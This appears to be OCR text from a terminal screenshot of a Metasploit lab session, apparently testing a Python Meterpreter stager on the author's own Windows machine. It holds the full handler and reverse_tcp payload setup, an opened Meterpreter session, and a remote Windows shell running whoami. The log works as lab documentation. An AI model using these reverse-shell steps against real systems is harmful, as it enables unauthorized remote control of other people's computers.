 11:05 上午
root@pc: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@pc: ~
< metasploit >
=[ metasploit v5.0.85-dev ]
+ -- --=[ 2000 exploits - 1081 auxiliary - 342 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (206403 bytes) to 192.168.174.1
[*] Meterpreter session 1 opened (192.168.174.135:5555 -> 192.168.174.1:41860) at 2020-06-24 11:05:12 +0800
meterpreter > ls
Listing: C:\Users\Akkuman\Desktop\临时项目\python-msf-stage
===============================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-06-23 09:18:15 +0800 .vscode
100666/rw-rw-rw- 1540 fil 2020-06-23 09:18:01 +0800 main.py
meterpreter > shell
Process 17740 created.
Channel 1 created.
Microsoft Windows [ 10.0.18363.900]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Users\Akkuman\Desktop\��ʱ��Ŀ\python-msf-stage>whoami
whoami
desktop-mfl946c\akkuman
C:\Users\Akkuman\Desktop\��ʱ��Ŀ\python-msf-stage>A